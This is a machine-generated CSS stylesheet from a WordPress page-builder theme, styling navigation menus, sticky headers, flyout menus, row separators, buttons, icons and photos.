.fl-node-xpuom8i7k01a .fl-menu .sub-menu > li > a:hover,.fl-node-xpuom8i7k01a .fl-menu .sub-menu > li > a:focus,.fl-node-xpuom8i7k01a .fl-menu .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-xpuom8i7k01a .fl-menu .sub-menu > li > .fl-has-submenu-container:focus > a,.fl-node-xpuom8i7k01a .fl-menu .sub-menu > li.current-menu-item > a,.fl-node-xpuom8i7k01a .fl-menu .sub-menu > li.current-menu-item > .fl-has-submenu-container > a {
    background-color: #263692;
    color: #ffffff;
}

.fl-node-xpuom8i7k01a .fl-menu .sub-menu .fl-has-submenu-container:hover > .fl-menu-toggle:before, .fl-node-xpuom8i7k01a .fl-menu .sub-menu .fl-has-submenu-container:focus > .fl-menu-toggle:before, .fl-node-xpuom8i7k01a .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:hover > .fl-menu-toggle:after, .fl-node-xpuom8i7k01a .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:focus > .fl-menu-toggle:after {
    border-color: #ffffff;
}

.fl-node-xpuom8i7k01a .fl-menu .sub-menu {
    border-style: solid;
    border-width: 0;
    background-clip: border-box;
    border-color: #E0E2ED;
    border-top-width: 1px;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    box-shadow: 0px 0px 20px -2px rgba(0, 0, 0, 0.08);
}

.fl-node-xpuom8i7k01a .fl-menu .sub-menu li:first-child a {
    -moz-border-radius-topleft: 0px;
    -moz-border-radius-topright: 0px;
    -webkit-border-top-left-radius: 0px;
    -webkit-border-top-right-radius: 0px;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}

.fl-node-xpuom8i7k01a .fl-menu .sub-menu li:last-child a {
    -moz-border-radius-bottomleft: 4px;
    -moz-border-radius-bottomright: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}

.fl-node-xpuom8i7k01a .fl-menu .sub-menu:hover {
    border-style: solid;
    border-width: 0;
    background-clip: border-box;
    border-color: #E0E2ED;
    border-top-width: 1px;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    box-shadow: 0px 0px 20px -2px rgba(0, 0, 0, 0.08);
}

.fl-node-xpuom8i7k01a .fl-menu-mobile-toggle {
    float: right;
}

@media(max-width: 1200px) {
    .fl-node-xpuom8i7k01a .fl-menu-mobile-toggle {
        float: none;
    }
}

@media(max-width: 992px) {
    .fl-node-xpuom8i7k01a .fl-menu-mobile-toggle {
        float: none;
    }
}

@media(max-width: 768px) {
    .fl-node-xpuom8i7k01a .menu li.fl-has-submenu ul.sub-menu {
        padding-left: 15px;
    }

    .fl-node-xpuom8i7k01a .fl-menu .sub-menu {
        background-color: transparent;
    }

    .fl-node-xpuom8i7k01a .fl-menu-mobile-toggle {
        float: none;
    }
}

.fl-node-xpuom8i7k01a > .fl-module-content {
    margin-bottom: 0px;
}

.fl-node-3j50il4ek9by .fl-menu .menu {
}

.fl-builder-content .fl-node-3j50il4ek9by .menu > li > a,.fl-builder-content .fl-node-3j50il4ek9by .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-3j50il4ek9by .sub-menu > li > a,.fl-builder-content .fl-node-3j50il4ek9by .sub-menu > li > .fl-has-submenu-container > a {
    color: #001033;
}

.fl-node-3j50il4ek9by .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-3j50il4ek9by .fl-menu .fl-toggle-none .fl-menu-toggle:before {
    border-color: #001033;
}

.fl-node-3j50il4ek9by .menu > li > a:hover,.fl-node-3j50il4ek9by .menu > li > a:focus,.fl-node-3j50il4ek9by .menu > li > .fl-has-submenu-container:hover > a,.fl-node-3j50il4ek9by .menu > li > .fl-has-submenu-container.focus > a,.fl-node-3j50il4ek9by .menu > li.current-menu-item > a,.fl-node-3j50il4ek9by .menu > li.current-menu-item > .fl-has-submenu-container > a,.fl-node-3j50il4ek9by .sub-menu > li > a:hover,.fl-node-3j50il4ek9by .sub-menu > li > a:focus,.fl-node-3j50il4ek9by .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-3j50il4ek9by .sub-menu > li > .fl-has-submenu-container.focus > a,.fl-node-3j50il4ek9by .sub-menu > li.current-menu-item > a,.fl-node-3j50il4ek9by .sub-menu > li.current-menu-item > .fl-has-submenu-container > a {
    color: #4e61d0;
}

.fl-node-3j50il4ek9by .fl-menu .fl-toggle-arrows .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-3j50il4ek9by .fl-menu .fl-toggle-arrows .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-3j50il4ek9by .fl-menu .fl-toggle-arrows li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before,.fl-node-3j50il4ek9by .fl-menu .fl-toggle-none .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-3j50il4ek9by .fl-menu .fl-toggle-none .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-3j50il4ek9by .fl-menu .fl-toggle-none li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before {
    border-color: #4e61d0;
}

.fl-node-3j50il4ek9by .menu .fl-has-submenu .sub-menu {
    display: none;
}

.fl-node-3j50il4ek9by .fl-menu .sub-menu {
    background-color: #ffffff;
    -webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);
    -ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);
    box-shadow: 0 1px 20px rgba(0,0,0,0.1);
}

.fl-node-3j50il4ek9by .fl-menu .sub-menu > li > a,.fl-node-3j50il4ek9by .fl-menu .sub-menu > li > .fl-has-submenu-container > a {
    color: #2B60AA;
}

.fl-node-3j50il4ek9by .fl-menu .fl-menu-toggle:before {
    content: '';
    position: absolute;
    right: 50%;
    top: 50%;
    z-index: 1;
    display: block;
    width: 9px;
    height: 9px;
    margin: -5px -5px 0 0;
    border-right: 2px solid;
    border-bottom: 2px solid;
    -webkit-transform-origin: right bottom;
    -ms-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translateX( -5px ) rotate( 45deg );
    -ms-transform: translateX( -5px ) rotate( 45deg );
    transform: translateX( -5px ) rotate( 45deg );
}

.fl-node-3j50il4ek9by .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle {
    -webkit-transform: rotate( -180deg );
    -ms-transform: rotate( -180deg );
    transform: rotate( -180deg );
}

.fl-node-3j50il4ek9by .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a {
    padding-right: 34px;
}

.fl-node-3j50il4ek9by .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-3j50il4ek9by .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle {
    width: 36px;
    height: 36px;
    margin: -18px 0 0;
}

.fl-node-3j50il4ek9by .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-3j50il4ek9by .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-3j50il4ek9by .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-3j50il4ek9by .fl-menu-vertical.fl-toggle-none .fl-menu-toggle {
    width: 34px;
    height: 36px;
    margin: -18px 0 0;
}

.fl-node-3j50il4ek9by .fl-menu li {
    border-top: 1px solid transparent;
}

.fl-node-3j50il4ek9by .fl-menu li:first-child {
    border-top: none;
}

.fl-node-3j50il4ek9by .menu.fl-menu-horizontal li,.fl-node-3j50il4ek9by .menu.fl-menu-horizontal li li {
    border-color: #E0E2ED;
}

@media ( max-width: 992px ) {
    .fl-node-3j50il4ek9by .fl-menu ul.menu {
        display: none;
        float: none;
    }

    .fl-node-3j50il4ek9by .fl-menu .sub-menu {
        -webkit-box-shadow: none;
        -ms-box-shadow: none;
        box-shadow: none;
    }

    .fl-node-3j50il4ek9by .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-3j50il4ek9by .mega-menu-disabled.fl-active .hide-heading > .sub-menu {
        display: block !important;
    }

    .fl-node-3j50il4ek9by .fl-menu-logo,.fl-node-3j50il4ek9by .fl-menu-search-item {
        display: none;
    }
}

@media ( min-width: 993px ) {
    .fl-node-3j50il4ek9by .fl-menu .menu > li {
        display: inline-block;
    }

    .fl-node-3j50il4ek9by .menu li {
        border-left: 1px solid transparent;
        border-top: none;
    }

    .fl-node-3j50il4ek9by .menu li:first-child {
        border: none;
    }

    .fl-node-3j50il4ek9by .menu li li {
        border-top: 1px solid transparent;
        border-left: none;
    }

    .fl-node-3j50il4ek9by .menu .fl-has-submenu .sub-menu {
        position: absolute;
        top: 100%;
        left: 0;
        z-index: 999999999;
        visibility: hidden;
        opacity: 0;
        text-align: left;
    }

    .fl-node-3j50il4ek9by .fl-has-submenu .fl-has-submenu .sub-menu {
        top: 0;
        left: 100%;
    }

    .fl-node-3j50il4ek9by .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-3j50il4ek9by .fl-menu .fl-has-submenu.focus > .sub-menu {
        display: block;
        visibility: visible;
        opacity: 1;
    }

    .fl-node-3j50il4ek9by .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu {
        left: inherit;
        right: 0;
    }

    .fl-node-3j50il4ek9by .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu {
        top: 0;
        left: inherit;
        right: 100%;
    }

    .fl-node-3j50il4ek9by .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle {
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }

    .fl-node-3j50il4ek9by .fl-menu .fl-has-submenu .fl-has-submenu .fl-menu-toggle:before {
        -webkit-transform: translateY( -5px ) rotate( -45deg );
        -ms-transform: translateY( -5px ) rotate( -45deg );
        transform: translateY( -5px ) rotate( -45deg );
    }

    .fl-node-3j50il4ek9by ul.sub-menu {
        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }

    .fl-node-3j50il4ek9by ul.sub-menu a {
    }

    .fl-node-3j50il4ek9by .fl-menu-mobile-toggle {
        display: none;
    }
}

.fl-node-3j50il4ek9by .fl-menu-mobile-toggle {
    color: #001033;
    font-size: 16px;
    text-transform: none;
    padding-top: 14px;
    padding-right: 14px;
    padding-bottom: 14px;
    padding-left: 14px;
    border-color: rgba( 0,0,0,0.1 );
}

.fl-node-3j50il4ek9by .fl-menu-mobile-toggle rect {
    fill: #001033;
}

.fl-node-3j50il4ek9by .fl-menu-mobile-toggle:hover,.fl-node-3j50il4ek9by .fl-menu-mobile-toggle.fl-active {
    color: #4e61d0;
}

.fl-node-3j50il4ek9by .fl-menu-mobile-toggle:hover rect,.fl-node-3j50il4ek9by .fl-menu-mobile-toggle.fl-active rect {
    fill: #4e61d0;
}

.fl-node-3j50il4ek9by ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {
    color: #001033;
}

.fl-node-3j50il4ek9by .fl-menu .menu, .fl-node-3j50il4ek9by .fl-menu .menu > li {
    font-weight: 500;
    font-size: 16px;
    line-height: 1;
    text-transform: none;
}

.fl-node-3j50il4ek9by .fl-menu {
    text-align: right;
}

.fl-node-3j50il4ek9by .fl-menu .menu {
    justify-content: right;
}

.fl-node-3j50il4ek9by .menu a {
    padding-top: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    padding-left: 20px;
}

.fl-node-3j50il4ek9by .fl-menu .menu .sub-menu > li {
    font-size: 16px;
    line-height: 1;
}

.fl-node-3j50il4ek9by .fl-menu .sub-menu .fl-has-submenu-container .fl-menu-toggle:before, .fl-node-3j50il4ek9by .fl-menu .sub-menu .fl-toggle-plus .fl-menu-toggle:after {
    border-color: #2B60AA;
}

.fl-node-3j50il4ek9by .fl-menu .sub-menu > li > a:hover,.fl-node-3j50il4ek9by .fl-menu .sub-menu > li > a:focus,.fl-node-3j50il4ek9by .fl-menu .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-3j50il4ek9by .fl-menu .sub-menu > li > .fl-has-submenu-container:focus > a,.fl-node-3j50il4ek9by .fl-menu .sub-menu > li.current-menu-item > a,.fl-node-3j50il4ek9by .fl-menu .sub-menu > li.current-menu-item > .fl-has-submenu-container > a {
    background-color: #2B60AA;
    color: #ffffff;
}

.fl-node-3j50il4ek9by .fl-menu .sub-menu .fl-has-submenu-container:hover > .fl-menu-toggle:before, .fl-node-3j50il4ek9by .fl-menu .sub-menu .fl-has-submenu-container:focus > .fl-menu-toggle:before, .fl-node-3j50il4ek9by .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:hover > .fl-menu-toggle:after, .fl-node-3j50il4ek9by .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:focus > .fl-menu-toggle:after {
    border-color: #ffffff;
}

.fl-node-3j50il4ek9by .fl-menu .sub-menu {
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    box-shadow: 0px 0px 20px -2px rgba(0, 0, 0, 0.08);
}

.fl-node-3j50il4ek9by .fl-menu .sub-menu li:first-child a {
    -moz-border-radius-topleft: 4px;
    -moz-border-radius-topright: 4px;
    -webkit-border-top-left-radius: 4px;
    -webkit-border-top-right-radius: 4px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
}

.fl-node-3j50il4ek9by .fl-menu .sub-menu li:last-child a {
    -moz-border-radius-bottomleft: 4px;
    -moz-border-radius-bottomright: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}

.fl-node-3j50il4ek9by .fl-menu .sub-menu:hover {
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    box-shadow: 0px 0px 20px -2px rgba(0, 0, 0, 0.08);
}

.fl-node-3j50il4ek9by .fl-menu-mobile-toggle {
    float: right;
}

@media(max-width: 1200px) {
    .fl-node-3j50il4ek9by .fl-menu-mobile-toggle {
        float: none;
    }
}

@media(max-width: 992px) {
    .fl-node-3j50il4ek9by .menu li.fl-has-submenu ul.sub-menu {
        padding-left: 15px;
    }

    .fl-node-3j50il4ek9by .fl-menu .sub-menu {
        background-color: transparent;
    }

    .fl-node-3j50il4ek9by .fl-menu-mobile-toggle {
        float: none;
    }
}

@media(max-width: 768px) {
    .fl-node-3j50il4ek9by .fl-menu-mobile-toggle {
        float: none;
    }
}

.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {
    position: fixed;
    width: 100%;
    z-index: 100;
}

.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {
    left: auto !important;
    transition: left 0.2s !important;
}

.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {
    right: auto !important;
    transition: right 0.2s !important;
}

.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {
    height: 100vh;
    width: 100vw;
}

.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {
    top: 0px;
}

.fl-theme-builder-flyout-menu-active body {
    margin-left: 0px !important;
    margin-right: 0px !important;
}

.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {
    overflow-x: hidden;
}

.fl-theme-builder-flyout-menu-push-right {
    right: 0px;
    transition: right 0.2s ease-in-out;
}

.fl-theme-builder-flyout-menu-push-left {
    left: 0px;
    transition: left 0.2s ease-in-out;
}

.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {
    position: relative;
    right: 250px;
}

.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {
    position: relative;
    left: 250px;
}

.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {
    transition: none;
}

.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {
    -webkit-transition: all 0.4s ease-in-out, background-position 1ms;
    -moz-transition: all 0.4s ease-in-out, background-position 1ms;
    transition: all 0.4s ease-in-out, background-position 1ms;
}

.fl-builder-content[data-shrink="1"] img {
    width: auto;
}

.fl-builder-content[data-shrink="1"] img.fl-photo-img {
    width: auto;
    height: auto;
}

.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {
    margin-bottom: 0;
    margin-top: 0;
}

.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {
    padding-bottom: 5px;
}

.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {
    padding-top: 5px;
}

.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {
    margin-bottom: 0;
    margin-top: 0;
    padding-bottom: 0;
    padding-top: 0;
}

.fl-theme-builder-header-shrink-module-bottom.fl-module-content {
    margin-bottom: 5px;
}

.fl-theme-builder-header-shrink-module-top.fl-module-content {
    margin-top: 5px;
}

.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {
    -webkit-transition: all 0.4s ease-in-out, background-position 1ms;
    -moz-transition: all 0.4s ease-in-out, background-position 1ms;
    transition: all 0.4s ease-in-out, background-position 1ms;
}

.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {
    position: absolute;
    width: 100%;
    z-index: 100;
}

.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {
    display: none;
}

body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {
    background: transparent;
}

.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
    -webkit-box-align: end;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
}

.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {
    margin: 0;
    clear: both;
}

.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {
    text-decoration: none;
}

.uabb-row-separator {
    position: absolute;
    width: 100%;
    left: 0;
}

.uabb-top-row-separator {
    top: 0;
    bottom: auto
}

.uabb-bottom-row-separator {
    top: auto;
    bottom: 0;
}

.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
    display: none !important;
}

@media (max-width: 992px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {
        display: block !important;
    }
}

@media (max-width: 768px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: block !important;
    }
}

.fl-responsive-preview-content .fl-builder-content-editing {
    overflow-x: hidden;
    overflow-y: visible;
}

.uabb-row-separator svg {
    width: 100%;
}

.uabb-top-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    top: -1px;
    bottom: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    bottom: -1px;
    top: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {
    bottom: 0;
}

.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: scale(1) scaleY(-1) translateX(-50%);
    -moz-transform: scale(1) scaleY(-1) translateX(-50%);
    -ms-transform: scale(1) scaleY(-1) translateX(-50%);
    -o-transform: scale(1) scaleY(-1) translateX(-50%);
    transform: scale(1) scaleY(-1) translateX(-50%);
}

.uabb-top-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(1);
    -moz-transform: translateX(-50%) scale(1);
    -ms-transform: translateX(-50%) scale(1);
    -o-transform: translateX(-50%) scale(1);
    transform: translateX(-50%) scale(1);
}

.uabb-top-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-curve-up-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-top-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
    -moz-transform: translateX(-50%) scale(-1);
    -ms-transform: translateX(-50%) scale(-1);
    -o-transform: translateX(-50%) scale(-1);
    transform: translateX(-50%) scale(-1);
}

.uabb-top-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
    -moz-transform: translateX(-50%) scaleX(-1);
    -ms-transform: translateX(-50%) scaleX(-1);
    -o-transform: translateX(-50%) scaleX(-1);
    transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {
    bottom: 0;
}

.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
    -moz-transform: translateX(-50%) scaleY(-1);
    -ms-transform: translateX(-50%) scaleY(-1);
    -o-transform: translateX(-50%) scaleY(-1);
    transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-multi-triangle svg {
    bottom: -2px;
}

.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {
    left: 0;
    width: 50%;
    background: inherit inherit/inherit inherit inherit inherit;
    content: '';
    position: absolute
}

.uabb-button-wrap a,.uabb-button-wrap a:visited {
    display: inline-block;
    font-size: 16px;
    line-height: 18px;
    text-decoration: none;
    text-shadow: none;
}

.fl-builder-content .uabb-button:hover {
    text-decoration: none;
}

.fl-builder-content .uabb-button-width-full .uabb-button {
    display: block;
    text-align: center;
}

.uabb-button-width-custom .uabb-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}

.fl-builder-content .uabb-button-left {
    text-align: left;
}

.fl-builder-content .uabb-button-center {
    text-align: center;
}

.fl-builder-content .uabb-button-right {
    text-align: right;
}

.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {
    font-size: 1em;
    height: 1em;
    line-height: 1em;
    width: 1em;
}

.uabb-button .uabb-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}

.uabb-button .uabb-button-icon-before {
    margin-left: 0;
    margin-right: 8px;
}

.uabb-button .uabb-button-icon-no-text {
    margin: 0;
}

.uabb-button-has-icon .uabb-button-text {
    vertical-align: middle;
}

.uabb-icon-wrap {
    display: inline-block;
}

.uabb-icon a {
    text-decoration: none;
}

.uabb-icon i {
    display: block;
}

.uabb-icon i:before {
    border: none !important;
    background: none !important;
}

.uabb-icon-text {
    display: table-cell;
    text-align: left;
    padding-left: 15px;
    vertical-align: middle;
}

.uabb-icon-text *:last-child {
    margin: 0 !important;
    padding: 0 !important;
}

.uabb-icon-text a {
    text-decoration: none;
}

.uabb-photo {
    line-height: 0;
    position: relative;
    z-index: 2;
}

.uabb-photo-align-left {
    text-align: left;
}

.uabb-photo-align-center {
    text-align: center;
}

.uabb-photo-align-right {
    text-align: right;
}

.uabb-photo-content {
    border-radius: 0;
    display: inline-block;
    line-height: 0;
    position: relative;
    max-width: 100%;
    overflow: hidden;
}

.uabb-photo-content img {
    border-radius: inherit;
    display: inline;
    height: auto;
    max-width: 100%;
    width: auto;
}

.fl-builder-content .uabb-photo-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.fl-builder-content .uabb-photo-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.uabb-photo-caption {
    font-size: 13px;
    line-height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.uabb-photo-caption-below {
    padding-bottom: 20px;
    padding-top: 10px;
}

.uabb-photo-caption-hover {
    background: rgba(0,0,0,0.7);
    bottom: 0;
    color: #fff;
    left: 0;
    opacity: 0;
    visibility: hidden;
    filter: alpha(opacity = 0);
    padding: 10px 15px;
    position: absolute;
    right: 0;
    -webkit-transition: visibility 200ms linear;
    -moz-transition: visibility 200ms linear;
    transition: visibility 200ms linear;
}

.uabb-photo-content:hover .uabb-photo-caption-hover {
    opacity: 100;
    visibility: visible;
}

.uabb-active-btn {
    background: #1e8cbe;
    border-color: #0074a2;
    -webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    color: white;
}

.fl-builder-bar .fl-builder-add-content-button {
    display: block !important;
    opacity: 1 !important;
}

.uabb-imgicon-wrap .uabb-icon {
    display: block;
}

.uabb-imgicon-wrap .uabb-icon i {
    float: none;
}

.uabb-imgicon-wrap .uabb-image {
    line-height: 0;
    position: relative;
}

.uabb-imgicon-wrap .uabb-image-align-left {
    text-align: left;
}

.uabb-imgicon-wrap .uabb-image-align-center {
    text-align: center;
}

.uabb-imgicon-wrap .uabb-image-align-right {
    text-align: right;
}

.uabb-imgicon-wrap .uabb-image-content {
    display: inline-block;
    border-radius: 0;
    line-height: 0;
    position: relative;
    max-width: 100%;
}

.uabb-imgicon-wrap .uabb-image-content img {
    display: inline;
    height: auto !important;
    max-width: 100%;
    width: auto;
    border-radius: inherit;
    box-shadow: none;
    box-sizing: content-box;
}

